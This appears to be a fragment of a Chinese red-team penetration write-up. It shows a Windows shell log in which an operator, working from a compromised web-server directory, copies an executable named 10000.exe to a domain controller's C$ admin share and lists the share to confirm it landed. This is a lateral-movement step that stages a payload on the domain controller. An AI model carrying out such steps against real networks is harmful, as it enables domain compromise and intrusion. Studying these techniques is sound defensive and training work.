 C:\phpstudy_pro\WWW\www.webhack123.com>copy 10000.exe \\dc\c$\10000.exe
copy 10000.exe \\dc\c$\10000.exe
        1 file(s) copied.
C:\phpstudy_pro\WWW\www.webhack123.com>dir \\dc\c$
dir \\dc\c$
 Volume in drive \\dc\c$ has no label.
 Volume Serial Number is CAB6-06F3
 Directory of \\dc\c$
2020/11/15  16:42            73,802 10000.exe
2020/11/15  16:20            73,802 4567.exe
2009/07/14  11:20    <DIR>          PerfLogs
2020/06/19  17:57    <DIR>          Program Files
2020/06/19  17:57    <DIR>          Program Files (x86)
2020/06/20  00:25    <DIR>          Users
2020/11/15  10:19    <DIR>          Windows
               2 File(s)        147,604 bytes
               5 Dir(s)  32,211,841,024 bytes free
C:\phpstudy_pro\WWW\www.webhack123.com>
渗透攻击红队